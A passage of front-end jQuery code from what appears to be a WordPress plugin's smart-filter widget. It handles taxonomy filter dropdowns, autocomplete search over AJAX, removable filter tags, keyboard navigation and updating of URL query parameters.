                                            UP_ARROW_KEY_CODE
                                        )
                                        return

                                    case ESCAPE_KEY_CODE:
                                        advancedFilters.closeList()
                                        return

                                    default:
                                        return
                                }
                            })
                        })
                    }
                },

                saveInActiveTerms: function () {
                    $selects.each(function () {
                        var inActiveTerms = []

                        $(this)
                            .find('input')
                            .each(function (index, el) {
                                if ($(this).parent().hasClass('inactive')) {
                                    inActiveTerms.push(index)
                                }
                            })

                        elementsTermsState[
                            $(this).attr('data-query-var')
                        ] = inActiveTerms
                    })
                },

                setBaseCategoryForSelect: function () {
                    var array = []

                    var currentFilter = $(this).closest($selects)

                    if (!$selects.hasClass('base-category')) {
                        currentFilter.addClass('base-category')
                    }

                    if (!currentFilter.hasClass('base-category')) {
                        currentFilter.addClass('stop-update-terms')
                    }

                    currentFilter.find('input').each(function () {
                        array.push($(this).attr('data-term-name'))
                    })

                    selectors[currentFilter.attr('data-query-var')] = array
                },

                generateUrl: function () {
                    var paramPagination = getUrlParameter('pagination') || false

                    if (paramPagination) {
                        var queries =
                                KurtosysSmartFilterSettings.queries[
                                    'kurtosys-engine'
                                ][queryId],
                            currentPostPerPage = queries['posts_per_page']

                        if (defaultPostPerPage === null) {
                            defaultPostPerPage = currentPostPerPage
                        }

                        queries['current_posts_per_page'] = currentPostPerPage

                        if (activePage === false) {
                            queries['posts_per_page'] =
                                paramPagination * defaultPostPerPage
                        } else {
                            queries['posts_per_page'] = defaultPostPerPage
                        }
                    }

                    activePage = true
                },

                changeValueForInput: function (target) {
                    if (target.keyCode === 13) {
                        var textSearch = $thisWidget.find(
                            '.searchResults ul li.active'
                        )

                        if (textSearch.length > 0) {
                            $thisWidget
                                .find('.kurtosys-search-filter__input')
                                .val(textSearch.find('a').text())
                        }

                        $('.search-wrapper .searchResults').html('')
                    }
                },

                runDependenceFilters: function () {
                    $('.search-result-loader-wrapper').css('display', 'none')

                    var dataToSend = {},
                        currentQuery = KurtosysSmartFilters.currentQuery
                            ? KurtosysSmartFilters.currentQuery
                            : null

                    dataToSend.action = 'runDependenceFilters'
                    dataToSend.term_id = currentQuery
                    dataToSend.taxonomy = $thisWidget.attr(
                        'data-query-taxonomy'
                    )
                    dataToSend.post_type = $thisWidget.attr(
                        'data-query-post-type'
                    )
                    dataToSend.display_archived = $thisWidget.attr(
                        'data-search-archived'
                    )

                    if (
                        currentQuery === null ||
                        Object.keys(currentQuery).length === 0
                    ) {
                        $advancedFilterTaxonomy.parent().removeClass('inactive')

                        $advancedFilterTaxonomy.each(function () {
                            var $this = $(this)

                            if ($this.attr('data-inactive-class').length > 0) {
                                $this.parent().addClass('inactive')
                            }
                        })

                        return false
                    }

                    jQuery.ajax({
                        url: mainObject.ajaxUrl,
                        type: 'post',
                        data: dataToSend,
                        success: function (response) {
                            if (response.success === false) {
                                return
                            }

                            advancedFilters.disableInput(response)
                        },
                    })
                },

                disableInput: function (termsID) {
                    $selects.removeClass('select-in-use')

                    $selects.each(function (index, el) {
                        $thisWidget.find('.item-tag').each(function () {
                            if (
                                selectors[$(el).attr('data-query-var')] !==
                                    undefined &&
                                selectors[$(el).attr('data-query-var')].indexOf(
                                    $(this).text()
                                ) > -1
                            ) {
                                $(el).addClass('select-in-use')
                            }
                        })
                    })

                    var $selectInUse = $thisWidget.find('.select-in-use')

                    if ($selectInUse.length < 2) {
                        $selects.removeClass('base-category')
                        $selects.removeClass('stop-update-terms')
                        $selectInUse.addClass('base-category')
                    }

                    $advancedFilterTaxonomy.each(function (index) {
                        var $this = $(this)

                        $this.parent().addClass('inactive')

                        if (
                            $.inArray(parseInt($this.attr('value')), termsID) >
                            -1
                        ) {
                            $this.parent().removeClass('inactive')
                        }
                    })

                    var currentSelect = $thisWidget.find('.base-category'),
                        currentIndexArray = currentSelect.attr('data-query-var')

                    if (!$selects.hasClass('stop-update-terms')) {
                        currentSelect.find('input').each(function (index, el) {
                            var $this = $(this)

                            $this.parent().removeClass('inactive')

                            if (
                                elementsTermsState[currentIndexArray].indexOf(
                                    index
                                ) > -1
                            ) {
                                $this.parent().addClass('inactive')
                            } else {
                                $this.parent().removeClass('inactive')
                            }
                        })
                    }
                },

                collapseExpandSelect: function () {
                    $('.placeholder').removeClass('active')
                    $('.kts-container-selectors').slideUp()
                },

                collapseSelect: function (event) {
                    if (
                        !$(event.target).closest('.filters-select-container')
                            .length
                    ) {
                        $('.kts-container-selectors').slideUp()
                        $('.placeholder').removeClass('active')
                    }
                },

                replacePlaceholder: function () {
                    $(this)
                        .closest('.kurtosys-select')
                        .find('.placeholder span')
                        .text($(this).attr('data-term-name'))
                },

                resetPlaceholderValue: function () {
                    $('.advanced-filter-taxonomy')
                        .find('.placeholder span')
                        .each(function () {
                            $(this).text($(this).attr('data-placeholder'))
                        })
                },
                functionalitySelector: function () {
                    if ($(this).hasClass('active')) {
                        $(this).removeClass('active')
                        $(this).next('.kts-container-selectors').slideUp()
                        $(this)
                            .next('.kts-container-selectors')
                            .attr('aria-expanded', false)
                    } else {
                        $('.placeholder').removeClass('active')
                        $('.kts-container-selectors').slideUp()

                        $(this).addClass('active')
                        $(this).next('.kts-container-selectors').slideDown()
                        $(this)
                            .next('.kts-container-selectors')
                            .attr('aria-expanded', true)
                        $(this)
                            .next('.kts-container-selectors')
                            .find('.filters-item')
                            .first()
                            .focus() // on dropdown expand, focus first element
                    }
                },
                changeStyleforSearch: function ($searchListElement) {
                    $searchListElement.css('background-color', backgroundColor)
                    $searchListElement
                        .eq(searchIndexItem)
                        .css('background-color', backgroundColorOnHover)
                    $searchListElement.eq(searchIndexItem).addClass('active')
                },

                runAutoCompleteSearch: function (target) {
                    var keyCode = target.keyCode,
                        $searchListElement = $thisWidget.find(
                            '.searchResults ul li'
                        )

                    if (!$(event.target).closest('.search-wrapper').length) {
                        var existingString = $(
                            '.kurtosys-search-filter__input'
                        ).val()
                        if (existingString.length > 2) {
                            $('.search-wrapper .searchResults').html('')
                        }
                    } else if (keyCode === 40) {
                        if ($searchListElement.length - 1 === searchIndexItem) {
                            searchIndexItem = 0
                        } else {
                            searchIndexItem++
                        }

                        $searchListElement.removeClass('active')
                        advancedFilters.changeStyleforSearch($searchListElement)
                    } else if (keyCode === 38) {
                        if (searchIndexItem < 0) {
                            searchIndexItem = 0
                        }

                        if ($searchListElement.length === searchIndexItem) {
                            searchIndexItem = 0
                        }

                        if (searchIndexItem === 0) {
                            searchIndexItem = $searchListElement.length
                        }

                        if (searchIndexItem > 0) {
                            searchIndexItem--
                        }

                        $searchListElement.removeClass('active')
                        advancedFilters.changeStyleforSearch($searchListElement)
                    } else {
                        $('.search-wrapper .searchResults').html('')
                        clearTimeout($.data(this, 'timer'))
                        $(this).data(
                            'timer',
                            setTimeout(advancedFilters.runSearch(), 500)
                        )
                    }

                    filterUrlData['phrase'] = $(this)
                        .closest('.search-wrapper')
                        .find('.kurtosys-search-filter__input')
                        .val()

                    advancedFilters.updateLink()

                    var $resultList = $thisWidget.find('.post-content ul')

                    $('body')
                        .find($resultList)
                        .animate(
                            {
                                scrollTop:
                                    $resultList.find('li').outerHeight() *
                                    searchIndexItem,
                            },
                            200
                        )
                },

                runSearch: function () {
                    if (
                        $thisWidget.attr('data-enable-autocomplete') !== 'yes'
                    ) {
                        return false
                    }

                    var existingString = $(
                            '.kurtosys-search-filter__input'
                        ).val(),
                        dataToSend = {}
                    if (existingString.length > 2) {
                        $('.search-wrapper .searchResults').html('')

                        dataToSend.options = existingString
                        dataToSend.action = 'searchResponse'
                        dataToSend.postType = $thisWidget.attr(
                            'data-query-post-type'
                        )
                        dataToSend.enableExtendedSearch = $thisWidget.attr(
                            'data-enable-extended-search'
                        )
                        dataToSend.searchByTaxonomy = $thisWidget.attr(
                            'data-search-by-taxonomy'
                        )
                        dataToSend.displayArchived = $thisWidget.attr(
                            'data-search-archived'
                        )
                        dataToSend.searchByRelation = $thisWidget.attr(
                            'data-search-by-relation'
                        )
                        dataToSend.searchPostType = $thisWidget.attr(
                            'data-search-post-type'
                        )

                        dataToSend.search_not_found_result_text = $thisWidget.attr(
                            'data-search-not-found-result'
                        )
                        dataToSend.archived_item_text = $thisWidget.attr(
                            'data-archived-item-text'
                        )

                        jQuery.ajax({
                            url: mainObject.ajaxUrl,
                            type: 'post',
                            data: dataToSend,
                            success: function (response) {
                                $('.search-wrapper .searchResults').html(
                                    response
                                )
                                searchIndexItem = -1
                                $(document).trigger('type-ahead-changed', '')
                            },
                            error: function (response) {
                                $('.search-wrapper .searchResults').html('')
                            },
                        })
                    }
                },

                filtersBox: function () {
                    KurtosysSmartFilters.ajaxFilters($(this))
                },

                resetFilters: function () {
                    $('.kurtosys-checkboxes-list__item ').each(function () {
                        $(this).find('input').get(0).checked = false
                    })

                    $('.kurtosys-search-filter__input').val('')

                    $advancedActiveFilters.find('.item-tag').remove()

                    $('.search-wrapper .searchResults').html('')

                    advancedFilters.resetPlaceholderValue()

                    filterUrlData['terms'] = []
                    filterUrlData['phrase'] = null

                    advancedFilters.updateLink()
                },

                generateTag: function () {
                    var filter = $('.advanced-filter-taxonomy').find('input'),
                        generateElement = ''

                    filterUrlData['terms'] = []

                    filter.each(function (el) {
                        if ($(this).is(':checked')) {
                            filterUrlData['terms'].push(
                                $(this).attr('data-term-slug')
                            )

                            generateElement +=
                                '<div tabindex="0" role="button" aria-label="Remove filter: ' +
                                $(this).attr('data-term-name') +
                                '" class="item-tag" data-term-id="' +
                                $(this).attr('value') +
                                '">' +
                                $(this).attr('data-term-name') +
                                '<i class="fas fa-times"></i></div>'
                        }
                    })

                    $advancedActiveFilters
                        .find('.active-tags')
                        .html(generateElement)
                    advancedFilters.updateLink()

                    $('.item-tag').keypress(function (e) {
                        var key = e.which
                        if (key === 13) {
                            $(this).click() // remove filter item enter-key press
                            return false
                        }
                    })
                },

                removeTags: function () {
                    var $this = $(this)

                    $advancedFilterTaxonomy.each(function () {
                        if (
                            $(this).attr('value') === $this.attr('data-term-id')
                        ) {
                            $(this).prop('checked', false)
                            $this.remove()
                            removeItemAll(
                                filterUrlData['terms'],
                                $(this).attr('data-term-slug')
                            )
                        }
                    })

                    if ($advancedActiveFilters.find('.item-tag').length < 1) {
                        advancedFilters.resetPlaceholderValue()
                    }

                    advancedFilters.updateFilters(
                        $('.kts-container-selectors input')
                    )
                    advancedFilters.updateLink()
                },

                updateFilters: function (el) {
                    KurtosysSmartFilters.ajaxFilters($(el))
                },

                selectValuesFromUrl: function () {
                    var paramsForSearch =
                        getUrlParameter('filter') ||
                        getUrlParameter('phrase') ||
                        getUrlParameter('pagination')

                    if (paramsForSearch) {
                        var convertArray = paramsForSearch.split(',')

                        $(
                            '.advanced-filter-taxonomy .kurtosys-checkboxes-list__input'
                        ).each(function () {
                            if (
                                convertArray.indexOf(
                                    $(this).attr('data-term-slug')
                                ) > -1
                            ) {
                                $(this).prop('checked', true)
                            }
                        })

                        advancedFilters.generateTag()
                    }

                    var urlParamPhrase = getUrlParameter('phrase')

                    if (urlParamPhrase) {
                        $thisWidget
                            .find('.search-field')
                            .val(urlParamPhrase.split('+').join(' '))
                    }

                    if (paramsForSearch) {
                        $searchSubmit.trigger('click')
                    }
                },

                updateLink: function () {
                    var url = ''

                    if (defaultPostPerPage !== null) {
                        setGetParam('pagination', decodeURIComponent('1'))
                    }

                    if (filterUrlData['phrase']) {
                        setGetParam(
                            'phrase',
                            decodeURIComponent(filterUrlData['phrase'])
                        )
                    }

                    if (
                        filterUrlData['terms'] &&
                        filterUrlData['terms'].length
                    ) {
                        for (
                            var i = 0;
                            i < filterUrlData['terms'].length;
                            i++
                        ) {
                            if (i === filterUrlData['terms'].length - 1) {
                                url = decodeURIComponent(
                                    url + filterUrlData['terms'][i] + ''
                                )
                            } else {
                                url = decodeURIComponent(
                                    url + filterUrlData['terms'][i] + ','
                                )
                            }
                        }
                        setGetParam('filter', url)
                    } else {
                        removeParam('filter')
                    }

                    if (!filterUrlData['phrase']) {
                        removeParam('phrase')
                    }
                },
                focusNextListItem: function (direction) {
                    const activeElement = document.activeElement
                    if (direction === DOWN_ARROW_KEY_CODE) {
                        $(activeElement).next().focus()
                    } else if (direction === UP_ARROW_KEY_CODE) {
                        $(activeElement).prev().focus()
                    }
                },
                selectListItem: function (event) {
                    if (event && event.target) {
                        $(event.target).find('input').click()
                    }
                },
                closeList: function (event) {
                    if (event) {
                        var list = $(event.target).closest('.placeholder')
                        if ($(list).hasClass('active')) {
                            $(list).removeClass('active')
                            $(list).next('.kts-container-selectors').slideUp()
                        }
                    } else {
                        var list = $('.placeholder') // fallback and close all dropdowns
                        if ($(list).hasClass('active')) {
                            $(list).removeClass('active')
                            $(list).next('.kts-container-selectors').slideUp()
                        }
                    }
                },
            }

            if ($thisWidget.length > 0) {
                advancedFilters.init()
                advancedFilters.selectValuesFromUrl()
                advancedFilters.initAccessibility()
            }
        }
    }, 1000)

    var paramsForSearch =
        getUrlParameter('filter') ||
        getUrlParameter('phrase') ||
        getUrlParameter('pagination') > 1

    if (paramsForSearch) {
        filterUrlData['terms'] = getUrlParameter('filter')
        filterUrlData['phrase'] = getUrlParameter('phrase')

        $('.search-result-loader-wrapper').css('display', 'block')
    }

    if (typeof updateQueryStringParameter === 'undefined') {
        var updateQueryStringParameter = function (url, key, value) {
            var regExp = new RegExp('([?&])' + key + '=.*?(&|#|$)', 'i')

            if (value === undefined) {
                if (url.match(regExp)) {
                    return url.replace(regExp, '$1$2')
                }
                return url
            }

            if (url.match(regExp)) {
                return url.replace(regExp, '$1' + key + '=' + value + '$2')
            }

            var hash = '',
                separator = url.indexOf('?') !== -1 ? '&' : '?'

            return url + separator + key + '=' + value + hash
        }
    }

    function setGetParam(key, value) {
        if (history.pushState) {
            var url = window.location.search,
                params = updateQueryStringParameter(url, key, value)

            if (getUrlParameter('filter')) {
                params = decodeURIComponent(
                    params.toString().split(' ').join(',')
                )
            }

            var newUrl =
                window.location.protocol +
                '//' +
                window.location.host +
                window.location.pathname +
                params.toString()

            window.history.pushState({ path: newUrl }, '', newUrl)
        }
    }

    function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=')

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined
                    ? true
                    : decodeURIComponent(sParameterName[1])
            }
        }
    }

    function removeParam(key) {
        var params = window.location.search.slice(1).split('&')
        var search = []

        for (var i = 0; i < params.length; i++) {
            if (params[i].lastIndexOf(key + '=', 0) !== 0) {
                search.push(params[i])
            }
        }

        history.replaceState(
            null,
            '',
            '?' + decodeURIComponent(search.join('&')) + location.hash
        )
    }

    function removeItemAll(array, value) {
        var i = 0
        while (i < array.length) {
            if (array[i] === value) {
                array.splice(i, 1)
            } else {
                ++i
            }
        }
        return array
    }
})
